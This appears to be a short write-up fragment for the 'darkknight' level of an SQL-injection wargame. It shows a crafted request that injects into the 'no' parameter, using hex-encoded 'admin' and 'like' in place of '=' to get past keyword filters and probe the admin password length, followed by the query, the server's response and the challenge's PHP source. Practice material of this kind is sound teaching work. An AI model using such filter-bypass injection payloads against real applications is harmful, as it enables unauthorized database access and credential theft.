 https://los.rubiya.kr/chall/darkkn
los.rubiya.kr/chall/darkknight_5cfbc71e68e09f1b039a8204d1a81456.php?no=0||id%20like%200x61646d696e%26%26length(pw)%20like%208
query : select id from prob_darkknight where id='guest' and pw='' and no=0||id like 0x61646d696e&&length(pw) like 8
Hello admin
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[no])) exit("No Hack ~_~");
  if(preg_match('/₩'/i', $_GET[pw])) exit("HeHe");
  if(preg_match('/₩'|substr|ascii|=/i', $_GET[no])) exit("HeHe");
  $query = "select id from prob_darkknight where id='guest' and pw='{$_GET[pw]}' and no={$_GET[no]}";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";

  $_GET[pw] = addslashes($_GET[pw]);
  $query = "select pw from prob_darkknight where id='admin' and pw='{$_GET[pw]}'";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("darkknight");
  highlight_file(__FILE__);
?>